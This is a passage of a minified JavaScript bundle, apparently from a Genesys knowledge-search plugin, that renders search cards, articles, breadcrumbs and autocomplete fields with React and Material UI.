r=n(10),o=n.n(r),i=n(3),a=n.n(i),s=n(4),u=n.n(s),c=n(0),l=n.n(c),d=n(1),p=n.n(d),f=n(2),m=n(11),g=n.n(m),h=n(8),v=n.n(h),b=n(5),y=n.n(b),D=n(6),x=n(9),w=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:x.plugin.name;D.genesysService.log({message:e,data:t,pluginName:n})},C=function(){var e=v()(y.a.mark(function e(t){var n,r,o,i;return y.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(n=t.deploymentId,r=t.apiEndpoint,o=t.appType,!t.preview){e.next=4;break}return w("Abort plugin initialization in preview mode."),e.abrupt("return");case 4:return e.next=6,D.genesysService.initPlugin(x.plugin.name);case 6:return i=e.sent,e.prev=7,e.next=10,Object(D.initKnowledgeServicePlugin)({deploymentId:n,apiEndpoint:r,appType:o||D.appTypes.messenger});case 10:e.next=15;break;case 12:e.prev=12,e.t0=e.catch(7),w("Failed to load KnowledgeServicePlugin",e.t0);case 15:return e.abrupt("return",i);case 16:case"end":return e.stop()}},e,null,[[7,12]])}));return function(t){return e.apply(this,arguments)}}(),E=function(e){var t=Object(c.useState)(null),n=u()(t,2),r=n[0],o=n[1],i=Object(c.useRef)(!0);return Object(c.useEffect)(function(){e&&!r&&v()(y.a.mark(function t(){var n;return y.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,C(e);case 2:n=t.sent,i.current&&o(n);case 5:case"end":return t.stop()}},t)}))()},[e,r]),Object(c.useEffect)(function(){return function(){i.current=!1}},[]),{pluginState:{plugin:r}}},O={container:{padding:"16px",width:"100%",boxSizing:"border-box",backgroundColor:"transparent!important"},searchBar:{marginTop:"14px",width:"100%"},searchInput:{width:"100%"},searchLabel:{display:"flex",flexDirection:"row"},searchIconStartAdorment:{paddingLeft:"8px",position:"relative"},cardContent:{position:"relative"},inputAdornedStart:{position:"relative",zIndex:1}},S=n(7);function F(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function k(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?F(Object(n),!0).forEach(function(t){a()(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):F(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var j=function(e){var t=e.openSearch,n=e.i18n,r=e.muiCardProps,i=e.setPlugin,a=e.setStore,s=e.config,d=e.autoFocus,p=Object(c.useState)(""),m=u()(p,2),h=m[0],v=m[1],b=E(s).pluginState,y=Object(c.useRef)(),D=Object(c.useRef)(null),w=Object(c.useRef)(null),C=Object(c.useState)(!1),F=u()(C,2),j=F[0],A=F[1],M=function(e){e.ctrlKey||e.shiftKey||(e.preventDefault(),t({route:"knowledge.search"}))},T=function(){D&&D.current&&D.current.scrollWidth>D.current.clientWidth?j||A(!0):j&&A(!1)};Object(c.useEffect)(function(){return window.addEventListener("resize",T),function(){window.removeEventListener("resize",T)}},[]),w&&w.current&&T(),Object(c.useEffect)(function(){b.plugin&&i&&i(x.plugin.name,b.plugin)},[b.plugin]);var I=Object(S.styled)("form")(function(){return k(k({},O.cardContent),{},{"& .search-label":k({},O.searchLabel)})});return l.a.createElement(f.Card,o()({ref:w,sx:k({},O.container)},r,{onClick:M}),l.a.createElement(I,null,l.a.createElement("div",{className:"search-label",role:"region"},l.a.createElement(f.Tooltip,{componentsProps:{tooltip:{sx:{width:"93%",maxHeight:"27px",overflowY:"auto",margin:"10px 0"}}},PopperProps:{container:w&&w.current},title:n.searchInputTitle,placement:"bottom",disableHoverListener:!j,disableFocusListener:!j,disableTouchListener:!j},l.a.createElement(f.Typography,{ref:D,sx:{whiteSpace:"nowrap",overflow:"hidden",textOverflow:"ellipsis"},variant:"h3"},n.searchInputTitle))),l.a.createElement(f.TextField,{id:"searchBar",size:"small",inputRef:y,placeholder:n.searchInputPlaceholder,variant:"outlined",autoComplete:"off",value:h,onChange:function(e){v(e.target.value),a({inputValue:h})},onPaste:function(e){e.preventDefault(),e.clipboardData.items[0].getAsString(function(e){a({inputValue:e}),v(e),y.current.focus()})},sx:k(k({},O.searchBar),{},{input:{"&::placeholder":{opacity:.62}}}),onKeyPress:M,InputProps:{role:"form",autoFocus:d,sx:{"&.Cx-MuiOutlinedInput-root":O.searchIconStartAdorment,"& .Cx-MuiOutlinedInput-input":O.inputAdornedStart},startAdornment:l.a.createElement(l.a.Fragment,null,l.a.createElement(f.Icon,{color:"inherit","aria-label":"search",fontSize:"small"},l.a.createElement(g.a,{fontSize:"small"})))}})))};j.propTypes={openSearch:p.a.func.isRequired,i18n:p.a.object.isRequired,setPlugin:p.a.func,muiCardProps:p.a.object,setStore:p.a.func.isRequired,store:p.a.object.isRequired,config:p.a.object.isRequired};var A=j,M=n(13),T=n.n(M),I=n(14),P=n.n(I);function R(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}var B=function(e){var t=e.icon,n=e.customStyle;return l.a.createElement(t,{sx:function(e){return function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?R(Object(n),!0).forEach(function(t){a()(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):R(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}({transform:"rtl"===e.direction?"scaleX(-1)":void 0},n)}})};B.propTypes={icon:p.a.elementType.isRequired};var L=B,N=n(15),_=n.n(N),H=["errorCb","successCb"];function $(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function z(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?$(Object(n),!0).forEach(function(t){a()(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):$(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var q={pending:!1,error:!1,data:null},V=function(e){var t=Object(c.useState)(q),n=u()(t,2),r=n[0],o=n[1];return{state:r,actions:{execute:function(){var t=v()(y.a.mark(function t(){var n,r,i,a,s,u=arguments;return y.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return r=(n=u.length>0&&void 0!==u[0]?u[0]:{}).errorCb,i=n.successCb,a=_()(n,H),o(z(z({},q),{},{pending:!0})),t.prev=3,t.next=6,D.genesysService.sendCommand({command:e,data:a,pluginName:x.plugin.name});case 6:return s=t.sent,o(z(z({},q),{},{data:s.result})),i&&i(s),t.abrupt("return",s.result);case 12:t.prev=12,t.t0=t.catch(3),o(z(z({},q),{},{error:t.t0})),r&&r(t.t0);case 16:case"end":return t.stop()}},t,null,[[3,12]])}));return function(){return t.apply(this,arguments)}}(),clear:function(){o(q)},setData:function(e){o(function(t){return z(z({},t),{},{data:e})})}}}},U=function(e,t){w(e,t,x.plugin.name)},W={},G=function(){var e=V(D.knowledgeServiceCommands.getArticle),t=e.state,n=e.actions,r=V(D.knowledgeServiceCommands.getArticlesByCategory),o=r.state,i=r.actions,a=function(){var e=v()(y.a.mark(function e(t){var r,o,i;return y.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return r=t.articleId,o=t.queryType,i=t.searchId,e.next=3,n.execute({articleId:r,queryType:o,searchId:i});case 3:case"end":return e.stop()}},e)}));return function(t){return e.apply(this,arguments)}}(),s=function(){var e=v()(y.a.mark(function e(t){var n,r,o;return y.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(n=t.categoryId,!(r=W["".concat(n)])){e.next=5;break}return i.setData(r),e.abrupt("return");case 5:return i.clear(),e.next=8,i.execute({categoryId:n});case 8:o=e.sent,U("[hooks] getArticlesByCategory result",o),W["".concat(n)]=o;case 11:case"end":return e.stop()}},e)}));return function(t){return e.apply(this,arguments)}}();return{articleState:{articlePending:t.pending,articleError:t.error,article:t.data,articlesByCategoryPending:o.pending,articlesByCategoryError:o.error,articlesByCategory:o.data},articleActions:{getArticleById:a,getArticlesByCategory:s}}},K=function(e){var t=e.error,n=e.errorCallback;Object(c.useEffect)(function(){if(t&&n)if(t.code&&t.message)if("function"==typeof n){var e,r={type:"error",errorKey:(e=t).code,errorMessage:e.message};U("Error reported ".concat(JSON.stringify(r))),n(r)}else U("Invalid error callback");else U("Invalid error format to report")},[t,n])},J={position:"absolute",overflow:"hidden",left:"-10000px",top:"-10000px",width:"1px",height:"1px",textIndent:"-9999px",border:"0"};function Y(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}var Q="assertive",X="status",Z=null,ee=Object(S.styled)("div")(function(){return function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Y(Object(n),!0).forEach(function(t){a()(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Y(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}({},J)}),te=function(e){var t=e.region,n=e.role,r=e.content,o=e.delay,i=t,a=Object(c.useState)(""),s=u()(a,2),d=s[0],p=s[1];return Object(c.useEffect)(function(){if(Z&&clearTimeout(Z),o)return Z=setTimeout(function(){p(r)},o),function(){clearTimeout(Z)};p(r)},[r,o]),"alert"===n&&(i=null),l.a.createElement(ee,{"aria-atomic":"true","aria-live":i,role:n},d)};te.propTypes={region:p.a.string.isRequired,role:p.a.string.isRequired,content:p.a.node.isRequired,delay:p.a.number};var ne=function(e){if(!e)throw Error("Invalid text to decode");return(new DOMParser).parseFromString(e,"text/html").body.textContent},re={bold:{fontWeight:"bold"},italic:{fontStyle:"italic"},underlined:{textDecoration:"underline"},strikethrough:{textDecoration:"line-through"}};function oe(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function ie(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?oe(Object(n),!0).forEach(function(t){a()(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):oe(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var ae=function(e){var t=e.hyperlink,n=e.style,r=void 0===n?{}:n,o=e.testId,i=void 0===o?"":o,a=e.children,s=void 0===a?null:a,c=e.handleClick,d=void 0===c?function(){}:c;if(!t.startsWith("grn:knowledge:"))return null;var p=t.split(":"),f=u()(p,5)[4].split("/"),m=u()(f,3),g=m[0],h=m[2];return"documentVariation"!==g&&"document"!==g||!h?null:l.a.createElement("a",{href:"javascript:void(0)",onClick:function(){return d(h)},style:ie({},r),"data-testid":i,tabIndex:0},s)},se=Object(c.createContext)(),ue=function(e){var t=e.children,n={actions:{handleInternalLinkClick:e.handleInternalLinkClick}};return l.a.createElement(se.Provider,{value:n},t)},ce=function(){return Object(c.useContext)(se)};function le(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function de(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?le(Object(n),!0).forEach(function(t){a()(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):le(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var pe={Bold:re.bold,Italic:re.italic,Underline:re.underlined,Strikethrough:re.strikethrough},fe=function(e){var t=e.text,n=e.hyperlink,r=e.style,o=void 0===r?{}:r,i=ce().actions.handleInternalLinkClick;return null!=n&&n.startsWith("grn:knowledge:")?l.a.createElement(ae,{hyperlink:n,style:de({},o),testId:"internal-text-link",handleClick:i},l.a.createElement("span",{"aria-label":t,role:"navigation"},t)):l.a.createElement("a",{style:de({},o),href:ne(n)||void 0,target:"_blank",rel:"noreferrer","data-testid":"external-text-link",dangerouslySetInnerHTML:{__html:t}})},me=function(e){var t=e.text,n=e.marks,r=e.hyperlink,o={};return t?(null==n||n.forEach(function(e){var t=pe[e];t&&(o=de(de({},o),t))}),r&&(function(e){var t;try{t=new URL(e)}catch(e){return!1}return"http:"===t.protocol||"https:"===t.protocol||"mailto:"===t.protocol||"tel:"===t.protocol||"ftp:"===t.protocol}(r)||r.startsWith("grn:knowledge:"))?l.a.createElement(fe,{text:t,hyperlink:r,style:o}):"\n"===t?l.a.createElement("br",null):l.a.createElement("span",{style:de({},o),dangerouslySetInnerHTML:{__html:t}})):null},ge=function(e){var t=e.src,n=e.hyperlink,r={src:t,alt:e.alt};return n?function(e){var t=e.hyperlink,n=e.imgProps,r=void 0===n?{}:n,o=ce().actions.handleInternalLinkClick;return t.startsWith("grn:knowledge:")?l.a.createElement(ae,{hyperlink:t,testId:"internal-image-link",handleClick:o},l.a.createElement("img",r)):l.a.createElement("a",{href:ne(t),target:"_blank",rel:"noreferrer","data-testid":"external-image-link"},l.a.createElement("img",r))}({hyperlink:n,imgProps:r}):l.a.createElement("img",r)},he=function(e){var t=e.src,n=e.title;return l.a.createElement("iframe",{src:t,title:n})},ve=function(e){var t=e.children;return l.a.createElement("p",null,t)},be=function(e){var t=e.children,n=e.ordered;return void 0!==n&&n?l.a.createElement("ol",null,t):l.a.createElement("ul",null,t)},ye=function(e){var t=e.children;return l.a.createElement("li",null,t)},De=function(e,t){var n=xe(e.blocks);return l.a.createElement(be,{ordered:t},n)},xe=function(e){return null==e?void 0:e.map(function(e,t){return l.a.createElement(l.a.Fragment,{key:t},function(e){return"Text"===e.type?(i=e.text,l.a.createElement(me,{text:i.text,marks:i.marks,hyperlink:i.hyperlink})):"Image"===e.type?(o=e.image,l.a.createElement(ge,{src:o.url,hyperlink:o.hyperlink})):"Video"===e.type?(r=e.video,l.a.createElement(he,{src:r.url})):"Paragraph"===e.type?(t=e.paragraph,n=xe(t.blocks),l.a.createElement(ve,null,n)):"OrderedList"===e.type?De(e.list,!0):"UnorderedList"===e.type?De(e.list,!1):"ListItem"===e.type?function(e){var t=xe(e.blocks);return l.a.createElement(ye,null,t)}(e):null;var t,n,r,o,i}(e))})},we={padding:"12px 16px",overflow:"auto",wordBreak:"break-word","& img":{width:"100%"},"& iframe":{width:"100%",border:"none"}},Ce={width:"100%",top:"15%",position:"absolute",display:"flex",alignItems:"center",flexDirection:"column","& .Cx-MuiTypography-h1":{fontSize:"0.875rem",fontWeight:"600",textAlign:"center"},"& .Cx-MuiTypography-body1":{fontSize:"0.75rem",fontWeight:"500",padding:"0px 40px",textAlign:"center"},"& .Cx-MuiTypography-caption":{fontWeight:"500"},"& .Cx-MuiButton-icon":{marginRight:"4px"}},Ee={width:"18px",height:"18px",display:"inline-flex",alignItems:"inherit",justifyContent:"inherit"},Oe={marginBottom:"10px"},Se={display:"flex",marginTop:"20px"},Fe=n(16),ke=n.n(Fe),je=n(17),Ae=n.n(je),Me=n(18),Te=n.n(Me),Ie=n(19),Pe=n.n(Ie),Re=n(20),Be=n.n(Re),Le=n(21),Ne=n.n(Le),_e=n(22),He=n.n(_e),$e=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],r=e.find(function(e){return e.id===t});return r?$e(e,r.parentId,[r].concat(ke()(n))):n},ze=function(e){var t=e.label,n=e.isLast,r=Object(c.useRef)(),o=Object(c.useState)(!1),i=u()(o,2),a=i[0],s=i[1];Object(c.useLayoutEffect)(function(){r.current&&s(r.current.scrollWidth>r.current.clientWidth)},[t]);var d=l.a.createElement(Te.a,{ref:r,noWrap:!0,color:n?"text.primary":"inherit",sx:{maxWidth:"100%",whiteSpace:"nowrap",overflow:"hidden",textOverflow:"ellipsis"}},t);return a?l.a.createElement(f.Tooltip,{title:t,placement:"bottom"},d):d},qe=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],r=$e(e,t);return r&&r.length&&r.map(function(e){var t=(e||{}).name;t&&n.push(a()({},t,e))}),n};function Ve(e){var t=e.breadcrumbData,n=e.openBreadcrumb,r=e.data,o=e.i18n,i=(t||{}).categories,s=Object(c.useRef)(null),d=Object(c.useState)(!1),p=u()(d,2),m=p[0],g=p[1],h=Object(c.useState)(!0),v=u()(h,2),b=v[0],y=v[1],D=Object(c.useState)(!1),x=u()(D,2),w=x[0],C=x[1],E=[],O=Object(c.useMemo)(function(){return function(e,t,n){var r=t||{},o=r.article,i=r.category,s=o||{},u=s.category,c=s.title,l=s.id,d=(u||{}).id,p=i||{},f=p.name,m=p.parentId,g=[a()({},n.breadcrumbHomeTitle,"knowledge.search")];return e&&e.length?o?(d&&(g=qe(e,d,g)),c&&l&&g.push(a()({},c,l))):i&&(m&&(g=qe(e,m,g)),f&&g.push(a()({},f,i))):c&&l&&g.push(a()({},c,l)),g}(i,r,o)},[i]),S=function(){if(s.current){var e=s.current.scrollWidth>s.current.clientWidth;e!==m&&g(e),y(!1)}},F=function(){C(!0)};if(Object(c.useLayoutEffect)(function(){if(O.length)return S(),window.addEventListener("resize",S),function(){return window.removeEventListener("resize",S)}},[O]),O&&O.length){var k=O.length>=3?[O[0],{showIcon:!0},O[O.length-1]]:[],j=!w&&m&&k.length?k:O;E=j.map(function(e,t){var r=t===j.length-1;if(e.showIcon)return l.a.createElement(f.IconButton,{key:t,onClick:F,sx:{minWidth:0,padding:0},size:"small","aria-label":o.ariaExpandBreadcrumb?o.ariaExpandBreadcrumb:""},l.a.createElement(He.a,null));var i=l.a.createElement(ze,{key:t,label:Object.keys(e),isLast:r});return r?i:l.a.createElement(Pe.a,{key:t,color:"inherit",underline:"hover",href:"javascript:void(0)",onClick:function(){return function(e){var t=Object.values(e)[0]||{};if(t&&"knowledge.search"===t)n({route:t});else if(t){var r=t||"",o=r.name,i=r.id;n({route:"knowledge.category."+o+".level"+i,data:t})}}(e)},tabIndex:0},i)})}return l.a.createElement(Be.a,{sx:{width:"100%"}},l.a.createElement(Ae.a,{ref:s,separator:l.a.createElement(L,{icon:Ne.a,customStyle:{width:"20px",height:"20px",display:"flex",alignItems:"inherit",justifyContent:"inherit"}}),"aria-label":"Breadcrumb",sx:[{width:"100%",whiteSpace:"nowrap","& ol":{display:"flex",flexWrap:b||!w?"nowrap":"wrap"},"& .Cx-MuiBreadcrumbs-li":{overflow:O.length<3||m&&!w?"hidden":"unset",maxWidth:w?"20ch":"100%","&:nth-of-type(1)":{overflow:"unset"}},"& .Cx-MuiBreadcrumbs-separator":{margin:"0 1px 0px 1px"}},m&&!w&&{"& li:nth-of-type(3)":{overflow:"unset"}}]},E))}var Ue=function(){var e=V(D.knowledgeServiceCommands.getCategories),t=e.state,n=e.actions,r=function(){var e=v()(y.a.mark(function e(){var t;return y.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,n.execute();case 2:t=e.sent,U("[hooks] getCategories result",t);case 4:case"end":return e.stop()}},e)}));return function(){return e.apply(this,arguments)}}();return{categoriesState:{categoryPending:t.pending,categoryError:t.error,categories:t.data},categoriesActions:{getCategories:r}}};function We(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function Ge(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?We(Object(n),!0).forEach(function(t){a()(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):We(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var Ke=Object(S.styled)("div")(function(){return Ge({},we)}),Je=Object(S.styled)("div")(function(){return Ge({},Ce)}),Ye=function(e){var t,n=e.data,r=e.stopProgress,o=e.showProgress,i=e.openArticle,a=e.config,s=e.i18n,u=e.onError,d=e.store,p=e.setStore,m=e.openBreadcrumb,g=e.updateBreadcrumbs,h=e.breadcrumbData,v=e.navigateBack,b=n.documentId,y=G(),D=y.articleState,x=y.articleActions,w=D.article,C=D.articleError,O=E(a).pluginState,S=d.queryType,F=void 0===S?"Article":S,k=d.searchId,j=Ue(),A=j.categoriesState,M=j.categoriesActions,I=A.categories,R=((w||{}).category||{}).id,B=(h||{}).categories;K({error:C,errorCallback:function(e){r(),u(e)}});var N=B||I||[];Object(c.useEffect)(function(){w&&(R||r(),i({data:n,route:"knowledge.article.".concat(b),showProgress:!1}))},[w]),Object(c.useEffect)(function(){b&&O.plugin&&(o(),x.getArticleById({articleId:b,queryType:F,searchId:k}),p({searchId:null}))},[b,O.plugin]),Object(c.useEffect)(function(){O.plugin&&w&&(R&&N&&N.length?r():R&&N&&!N.length&&M.getCategories())},[O.plugin,w,I]);I&&I.length&&g({categories:I});var _=Object(c.useMemo)(function(){var e;return null!=w&&null!==(e=w.variations)&&void 0!==e&&null!==(e=e[0])&&void 0!==e&&e.body?function(e){return xe(e.blocks)}(w.variations[0].body):null},[null==w||null===(t=w.variations)||void 0===t||null===(t=t[0])||void 0===t?void 0:t.body]);return C?l.a.createElement(Je,null,l.a.createElement(T.a,{fontSize:"large",color:"action",sx:Oe}),l.a.createElement(f.Typography,{id:"articleErrorTitle",variant:"h1"},s.articleNotFound),l.a.createElement(f.Typography,{id:"articleErrorBody",variant:"body1"},s.removedArticle),l.a.createElement(f.Button,{variant:"contained",size:"small",sx:Se,"aria-label":s.backButton,startIcon:l.a.createElement(L,{icon:P.a,customStyle:Ee}),onClick:v},l.a.createElement(f.Typography,{variant:"caption"},s.backButton)),l.a.createElement(te,{region:Q,role:X,content:s.articleNotFound+" "+s.removedArticle,delay:2e3})):!w||!N.length&&R?null:l.a.createElement(ue,{handleInternalLinkClick:function(e){i({data:{documentId:e},route:"knowledge.article.".concat(e),showProgress:!1})}},l.a.createElement(Ke,null,w&&l.a.createElement(Ve,{breadcrumbData:h||{},openBreadcrumb:m,data:{article:w},i18n:s}),l.a.createElement("div",{role:"article","aria-labelledby":"articleTitle articleString",tabIndex:0},l.a.createElement("h2",{id:"articleTitle"},w.title),l.a.createElement(f.Typography,{id:"articleString",variant:"body2"},_)),l.a.createElement(te,{region:Q,role:X,content:s.ariaArticleScreenOpenStatus,delay:2e3})))};Ye.propTypes={data:p.a.object.isRequired,stopProgress:p.a.func.isRequired,config:p.a.object.isRequired,showProgress:p.a.func.isRequired,i18n:p.a.object.isRequired,onError:p.a.func.isRequired,store:p.a.object.isRequired,setStore:p.a.func.isRequired};var Qe=Ye,Xe=n(23),Ze=n.n(Xe),et=n(24),tt=n.n(et),nt={display:"flex",flexDirection:"column",padding:"12px 16px 12px 16px",wordBreak:"break-word",width:"100%",height:"100%",boxSizing:"border-box"},rt={width:"26px",height:"26px",display:"flex",alignItems:"inherit",justifyContent:"inherit"},ot={icon:rt,searchCard:{padding:"0px"},searchCardItem:{display:"block",padding:"16px"},searchBar:{marginTop:"16px",width:"100%"},searchInput:{width:"100%"},searchLabel:{display:"flex",flexDirection:"row"},searchIcon:{padding:"2px"},cancelButton:{marginRight:"0px",padding:"0px"},autoCompletePaper:{margin:"4px 0!important"},autoCompleteInputRoot:{padding:"6px!important"},autoCompleteEndAdorment:{right:"0px!important",top:"3px!important",zIndex:1},autoCompleteClearIndicator:{marginRight:"0px"},autoCompleteOption:{display:"block !important"},searchIconStartAdorment:{position:"relative"},inputAdornedStart:{position:"relative",zIndex:1},searchInputLabel:{display:"none"}};function it(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function at(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?it(Object(n),!0).forEach(function(t){a()(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):it(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var st=function(e){var t=e.params,n=e.muiTextFieldProps,r=e.i18n,i=e.isLoading,a=e.onSearch,s=e.onInputChange,u=e.onClear,d=e.handleSearchBoxNavigation,p=e.clearIconRef,m=e.utility,h=e.preview,v=t.inputProps.value,b=Object(c.useRef)(),y=(m||{}).isMobile,D="function"==typeof y&&y();return Object(c.useEffect)(function(){h||setTimeout(function(){b.current&&b.current.focus()},100)},[h]),l.a.createElement(f.TextField,o()({},t,{size:"small",placeholder:r.searchInputPlaceholder,label:r.searchInputPlaceholder,sx:{input:{"&::placeholder":{opacity:.62}}},InputLabelProps:{sx:{"&.Cx-MuiInputLabel-root":ot.searchInputLabel}},onChange:s,onKeyDown:a,variant:"outlined",inputRef:b,InputProps:at(at(at({},t.InputProps),D&&{tabIndex:"0"}),{},{sx:{"&.Cx-MuiOutlinedInput-root":ot.searchIconStartAdorment,"& .Cx-MuiOutlinedInput-input":ot.inputAdornedStart},notched:!1,startAdornment:l.a.createElement(l.a.Fragment,null,l.a.createElement(f.Icon,{color:"inherit",fontSize:"small",sx:at({},ot.searchIcon)},l.a.createElement(g.a,{fontSize:"small"}))),endAdornment:l.a.createElement(l.a.Fragment,null,i?l.a.createElement(f.CircularProgress,{color:"inherit",size:20,"aria-busy":"true",role:"alert","aria-label":r.ariaLoading}):null,!i&&v?l.a.createElement(f.IconButton,{edge:"end","data-testid":"end-adornment",sx:at({},ot.cancelButton),color:"inherit","aria-label":"clear",tabIndex:0,ref:p,onClick:function(){return u(null,null,"clear")},onKeyDown:function(e){"Enter"===e.key?u(null,null,"clear"):"Tab"!==e.key||e.ctrlKey||e.shiftKey||!d||d(e)}},l.a.createElement(tt.a,{sx:at({},ot.icon)})):null)})},n))},ut={fontWeight:700},ct={whiteSpace:"break-spaces",padding:"6px 16px",cursor:"pointer","&:hover":{backgroundColor:"rgba(0, 0, 0, 0.04)"}},lt={backgroundColor:"rgba(0, 0, 0, 0.04)"};function dt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function pt(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?dt(Object(n),!0).forEach(function(t){a()(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):dt(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var ft=function(e){var t,n,r=e.displayedText,o=e.isActive,i=e.highlightedText,a=void 0===i?"":i,s=e.onClick,u=Object(S.styled)("span")(function(){return pt({},ut)}),c=Object(S.styled)("div")(function(e){return pt(pt({},ct),{},{backgroundColor:e.isActive&&lt.backgroundColor})}),d=""!==a?(t=r,n=a.replace(/[|\\{}()[\]^$+*?.]/g,"\\$&").replace(/-/g,"\\x2d"),t.split(new RegExp("(".concat(n,")"),"gi")).map(function(e,t){return e.toLowerCase()===a.toLowerCase()?l.a.createElement(u,{key:t},e):l.a.createElement("span",{key:t},e)})):r;return l.a.createElement(c,{isActive:o,onClick:s},d)};ft.propTypes={displayedText:p.a.string.isRequired,isActive:p.a.bool.isRequired,highlightedText:p.a.string,onClick:p.a.func.isRequired};var mt=ft;function gt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function ht(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?gt(Object(n),!0).forEach(function(t){a()(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):gt(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var vt={searchQuery:""},bt={autocompleteQuery:""};function yt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function Dt(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?yt(Object(n),!0).forEach(function(t){a()(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):yt(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var xt={freeSolo:!0,fullWidth:!0,autoHighlight:!1,disablePortal:!0},wt=function(e){var 